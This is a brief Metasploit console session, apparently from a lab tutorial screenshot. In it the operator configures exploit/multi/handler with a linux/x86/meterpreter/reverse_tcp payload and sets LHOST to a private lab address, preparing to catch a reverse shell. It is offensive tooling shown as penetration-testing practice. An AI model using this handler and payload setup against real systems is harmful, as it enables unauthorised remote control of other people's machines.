 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost ⇒ 10.0.2.10
msf6 exploit(multi/handler) >